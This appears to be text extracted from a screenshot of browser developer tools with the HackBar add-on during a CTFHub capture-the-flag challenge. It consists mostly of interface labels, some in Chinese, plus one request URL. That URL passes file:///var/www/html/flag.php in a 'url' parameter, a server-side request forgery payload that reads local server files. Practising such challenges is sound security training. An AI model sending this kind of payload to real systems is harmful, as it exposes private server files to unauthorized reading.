 ???
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://challenge-2205ffe83b0a4c28.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All